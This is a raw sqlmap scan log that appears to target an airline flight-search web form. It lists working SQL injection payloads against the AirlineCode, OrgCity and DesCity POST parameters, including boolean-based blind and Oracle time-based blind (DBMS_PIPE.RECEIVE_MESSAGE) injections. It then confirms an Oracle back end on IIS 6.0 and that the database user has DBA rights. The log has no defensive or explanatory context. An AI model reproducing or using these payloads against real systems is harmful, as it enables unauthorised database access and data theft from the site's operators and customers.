 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AirlineCode=3U&OrgCity=CTU' AND 3514=3514 AND 'icSM'='icSM&DesCity=
CAN&Page_Index=1
Place: POST
Parameter: AirlineCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AirlineCode=3U' AND 1428=1428 AND 'AYyp'='AYyp&OrgCity=CTU&DesCity=
CAN&Page_Index=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: AirlineCode=3U' AND 5326=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(79)
||CHR(97)||CHR(89),5) AND 'MOep'='MOep&OrgCity=CTU&DesCity=CAN&Page_Index=1
Place: POST
Parameter: DesCity
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AirlineCode=3U&OrgCity=CTU&DesCity=CAN' AND 2459=2459 AND 'aqNe'='a
qNe&Page_Index=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: AirlineCode, type: Single quoted string (default)
[1] place: POST, parameter: OrgCity, type: Single quoted string
[2] place: POST, parameter: DesCity, type: Single quoted string
[q] Quit
> 0
[09:58:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:58:57] [INFO] testing if current user is DBA
current user is DBA: True